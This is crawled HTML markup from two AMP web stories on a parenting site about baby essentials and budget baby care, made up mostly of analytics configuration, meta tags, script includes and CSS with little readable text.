data-leaf-element="true" class="_787ca09"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp" alt="baby_gear_essentials-in_body-shutterstock_1515786833" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-150x83.webp 150w" sizes="(min-width: 1024px) 20vh, 45vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div><div class="_9328c4f"><div id="el-ab29bebd-17cd-409c-ab71-523ad8e04569" class="_70db051"><h3 class="_de75cd6 fill text-wrapper"><span><span class="_f382047">Build a budget friendly baby care essent</span><span class="_f382047">ial in your home</span></span></h3></div></div><div class="_022f873"><div id="anim-0d5bed48-47df-4a12-8234-83274a00e255" class="_75da10d animation-wrapper"><div id="anim-37beed0f-ecae-4f01-9490-789554cdcfbb" class="_a0296d4 animation-wrapper"><div id="el-7102a86e-52d0-4ca2-a85c-6670406c2ea7" class="_89d52dd"><svg viewbox="0 0 51 8" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Off-White Arrow</title><path d="M50.3536 4.35355C50.5488 4.15829 50.5488 3.84171 50.3536 3.64645L47.1716 0.464466C46.9763 0.269204 46.6597 0.269204 46.4645 0.464466C46.2692 0.659728 46.2692 0.976311 46.4645 1.17157L49.2929 4L46.4645 6.82843C46.2692 7.02369 46.2692 7.34027 46.4645 7.53553C46.6597 7.7308 46.9763 7.7308 47.1716 7.53553L50.3536 4.35355ZM0 4.5H50V3.5H0V4.5Z" fill="#F6F2ED" /></svg></div></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://neonpolice.com/wp-content/uploads/2023/05/Baby-care.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://neonpolice.com/baby-care/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-EH0VC38RZ2","config":{"G-EH0VC38RZ2":{"groups":"default"},"linker":{"domains":["neonpolice.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-EH0VC38RZ2"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-EH0VC38RZ2"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-EH0VC38RZ2"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/
body_size: 11779
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta property="og:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta property="og:url" content="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><meta property="og:site_name" content="Neonpolice"><meta property="og:updated_time" content="2024-01-09T12:15:40+05:30"><meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="baby_essentials_checklist-hero-GettyImages-1413731369"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2024-01-09T12:11:30+05:30"><meta property="article:modified_time" content="2024-01-09T12:15:40+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta name="twitter:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta name="generator" content="WordPress 6.8.3"><meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><script async="" src="https://cdn.ampproject.org/v0/amp-video-0.1.mjs" custom-element="amp-video" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-video-0.1.js" crossorigin="anonymous" custom-element="amp-video"></script><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32"><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Noto+Serif&amp;family=Lato" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._c84718f{background-color:#fff}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._dc67a5c{will-change:transform}._28c63b4{position:absolute;pointer-events:none;left:0;top:43.85113%;width:100.97087%;height:65.21036%;opacity:1}._36a00a4{background-color:#3d3730;will-change:transform}._cd41919{position:absolute;pointer-events:none;left:11.40777%;top:43.85113%;width:77.18447%;height:62.13592%;opacity:1}._25a009e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/.52083333333333% .52083333333333% .52083333333333% .52083333333333%}._b8a7aa4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.3069182389937% 0;font-family:"Noto Serif",serif;font-size:.906149em;line-height:1.1;text-align:left;padding:0;color:#000}._f382047{color:#f6f2ed}._af7933d{color:#ffb555}._fd7d1b0{position:absolute;pointer-events:none;left:11.40777%;top:96.76375%;width:49.27184%;height:2.75081%;opacity:1}._1e49012{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98522167487685% .98522167487685% .98522167487685% .98522167487685%/11.764705882353% 11.764705882353% 11.764705882353% 11.764705882353%}._dcdfbb4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:0% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.2;text-align:left;padding:0;color:#000}._6f08653{position:absolute;pointer-events:none;left:.24272%;top:-8.89968%;width:100.97087%;height:52.75081%;opacity:1}._3ac513c{position:absolute;width:140.92958%;height:100%;left:-20.46479%;top:0%}._7a099c5{background-color:rgba(0,0,0,.5)}._d445975{background-color:#f6f2ed}._e1c9be9{position:absolute;pointer-events:none;left:0;top:42.55663%;width:1.45631%;height:14.72492%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._29e2ebf{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,452.99146%,0)}._d994210{background-color:#ffb555;will-change:transform}._9a0e6e8{position:absolute;pointer-events:none;left:28.64078%;top:39.32039%;width:59.70874%;height:17.96117%;opacity:1}._d33ab0d{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.8130081300813% .8130081300813% .8130081300813% .8130081300813%/1.8018018018018% 1.8018018018018% 1.8018018018018% 1.8018018018018%}._5ec70d4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.4487804878049% 0;font-family:"Noto Serif",serif;font-size:.711974em;line-height:1.2;text-align:left;padding:0;color:#000}._5c7b7f8{color:#373737}._6024ca2{position:absolute;pointer-events:none;left:10.43689%;top:4.20712%;width:80.09709%;height:29.12621%;opacity:1}._aece567{position:absolute;width:100%;height:103.12502%;left:0%;top:-1.56251%}._687bead{position:absolute;pointer-events:none;left:11.65049%;top:60.5178%;width:80.09709%;height:35.59871%;opacity:1}._237c592{position:absolute;width:100.00001%;height:100%;left:0%;top:0%}._65ad02d{position:absolute;pointer-events:none;left:11.65049%;top:7.11974%;width:88.59223%;height:56.6343%;opacity:1}._e141493{position:absolute;width:172.44596%;height:100%;left:-36.22298%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._053632e{position:absolute;pointer-events:none;left:59.46602%;top:58.09061%;width:29.12621%;height:25.08091%;opacity:1}._15b7fb2{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(139.16668%,0px,0)}._f89b522{position:absolute;width:100%;height:116.129%;left:0%;top:-8.0645%}._d057cc5{position:absolute;pointer-events:none;left:11.65049%;top:78.80259%;width:67.71845%;height:21.19741%;opacity:1}._d2a658b{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.7168458781362% .7168458781362% .7168458781362% .7168458781362%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._916fc9f{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.57347670250896% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._85f16c1{background-color:#c7bfb8}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._0bd52f4{position:absolute;width:319.70936%;height:100%;left:-109.85468%;top:0%}._8a0116c{position:absolute;pointer-events:none;left:9.2233%;top:64.07767%;width:77.18447%;height:33.98058%;opacity:1}._f7c1eb7{background-color:#f6f2ed;will-change:transform}._70d64fc{position:absolute;pointer-events:none;left:16.01942%;top:68.60841%;width:63.59223%;height:24.91909%;opacity:1}._d2d08a0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.76335877862595% .76335877862595% .76335877862595% .76335877862595%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7422701{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.61068702290076% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5f4e4c2{position:absolute;pointer-events:none;left:12.37864%;top:.16181%;width:75.97087%;height:21.19741%;opacity:1}._f8ec22a{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63897763578275% .63897763578275% .63897763578275% .63897763578275%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._6d8ddb2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.5111821086262% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._8c24db5{position:absolute;pointer-events:none;left:0;top:52.589%;width:89.32039%;height:56.6343%;opacity:1}._25dbe2f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;transform:scale3d(-1,1,1)}._634aede{position:absolute;width:169.08211%;height:100%;left:-34.54105%;top:0%}._b8b7b21{position:absolute;pointer-events:none;left:12.37864%;top:22.3301%;width:49.51456%;height:36.8932%;opacity:1}._7a2216d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-125%,0px,0)}._0495666{position:absolute;width:200.99374%;height:100%;left:-50.49687%;top:0%}._e757c02{position:absolute;pointer-events:none;left:0;top:-9.38511%;width:100%;height:90.93851%;opacity:1}._c77a4c8{position:absolute;width:245.31097%;height:100%;left:-72.65548%;top:0%}._19f6593{background-image:radial-gradient(ellipse 67% 67%,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._b06d486{position:absolute;pointer-events:none;left:11.65049%;top:86.08414%;width:76.94175%;height:14.07767%;opacity:1}._9e9fec3{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/2.2988505747126% 2.2988505747126% 2.2988505747126% 2.2988505747126%}._08e6a1c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50473186119874% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5c80e96{position:absolute;pointer-events:none;left:12.62136%;top:-2.589%;width:76.94175%;height:21.0356%;opacity:1}._f67b3f6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/1.5384615384615% 1.5384615384615% 1.5384615384615% 1.5384615384615%}._8c46da6{position:absolute;pointer-events:none;left:0;top:18.4466%;width:100%;height:90.93851%;opacity:1}._5894a3f{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 40%,rgba(0,0,0,.5) 100%)}._7ddf315{background-color:#3d3730}._d821f6d{position:absolute;pointer-events:none;left:13.59223%;top:-4.53074%;width:37.62136%;height:24.91909%;opacity:1}._1b049c6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.2903225806452% 1.2903225806452% 1.2903225806452% 1.2903225806452%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7207413{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.3064516129032% 0;font-family:"Noto Serif",serif;font-size:.404531em;line-height:1.2;text-align:left;padding:0;color:#000}._36ad3fc{position:absolute;pointer-events:none;left:10.67961%;top:22.3301%;width:89.32039%;height:56.6343%;opacity:1}._b9f6de5{position:absolute;width:171.04015%;height:100%;left:-35.52007%;top:0%}._523e336{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._80b24df{position:absolute;pointer-events:none;left:43.68932%;top:.80906%;width:44.90291%;height:21.52104%;opacity:1}._e919f4a{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-197.2973%,0px,0)}._787ca09{position:absolute;width:129.2879%;height:100%;left:-14.64395%;top:0%}._9328c4f{position:absolute;pointer-events:none;left:11.40777%;top:83.17152%;width:77.18447%;height:6.79612%;opacity:1}._70db051{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/4.7619047619048% 4.7619047619048% 4.7619047619048% 4.7619047619048%}._de75cd6{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50314465408805% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._022f873{position:absolute;pointer-events:none;left:60.92233%;top:95.14563%;width:25.97087%;height:2.589%;opacity:1}._a0296d4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-334.57947%,0px,0)}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}

